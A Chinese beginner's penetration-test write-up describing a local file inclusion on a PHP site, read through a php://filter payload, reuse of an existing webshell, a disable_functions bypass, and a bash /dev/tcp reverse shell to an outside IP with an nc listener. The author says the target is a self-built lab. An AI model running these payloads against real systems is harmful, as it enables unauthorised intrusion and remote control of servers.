



目标:http://115.126.12.38:90/

当我打开这个网站发现空白界面什么都莫得有(就先随便看看吧),先右击查看一下源代码,我们发现出现#<!—- cat robots-back-hack.bak —-!>#,

![图片[1]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-3-1024x383.png)



试着去访问一下,发现可以下载,成功下载之后发现了两个禁止访问的目录,那么我们试着去使用7kb来进行扫描一下目录

![图片[2]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-4-1024x244.png)

过扫描发现一个www.tar.gz的压缩包,我拿到linux服务器进行解压,查看,下面就是整个压缩包里面的文件了

![图片[3]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-5-1024x166.png)

![图片[4]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-6-1024x134.png)



下一步我查看backeropena.php文件,只要是稍微懂点代码的人都清楚,这里存在包含漏洞(本本地包含漏洞)

![图片[5]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-7-1024x357.png)



我试着去访问一下这个文件,物理路径爆出来了,那么我们试着使用php协议进行读取他的index.php首页文件看看,

php://filter/read=convert.base64-encode/resource=/www/wwwroot/115.126.12.38/index.php

![图片[6]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-8-1024x200.png)

![图片[7]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-9-1024x209.png)

已经读取出来了,beas加密,拿出来神器进行解码一下,不解码不知道,解开之后下一跳,这尼玛不就是shell嘛。。。。。,突然佩服命名shell的那位大佬了,(给祖师爷上香!!!)

![图片[8]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-10-1024x326.png)

我就这样稀里糊涂的拿到了shell,使用蚁剑进行连接,执行命令看看是什么权限

![图片[9]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-11-1024x303.png)

![图片[10]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-12-1024x302.png)



执行不了命令,查看一下phpinfo,发现函数都给禁用了。。。。

![图片[11]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-13-1024x187.png)

接下来得绕过disable_function才能进行下一步操作,找了好久,发现蚁剑的插件市场有的大佬写好的绕过工具,我得赶紧去试试哈哈哈嗝。

![图片[12]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-14-1024x380.png)

他成了,他成了,他迈着成功的步伐走来了!!!(总的来说,感谢大佬写的插件)

![图片[13]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-15-1024x370.png)



下一步当然是反弹shell了,

1.nc -vvlp 7777 监听

2.bash -c ‘exec bash -i &>/dev/tcp/182.42.122.253/7777 <&1’ 反弹

成功反弹shell

![图片[14]-文件包含漏洞利用到绕过disable_function-MHcloud-网络安全资源大全-文档库-漏洞库](https://www.mhycloud.cn/wp-content/uploads/2025/09/image-16-1024x436.png)

但是虽然能执行命令,但并不是root权限,还得想办法提权啊

我尝试了sudo提权,suid提权,命令(find等)提权,全部失败。。。

这篇文章是我第一次发表,也希望大佬嘴下留情,刚入安全圈没多久的小菜鸡,正怀着一颗炽热的心往前奔跑,这篇文章是我自己搭建的靶场,也也是在真实环境中遇到过类似的情况。

暂无评论内容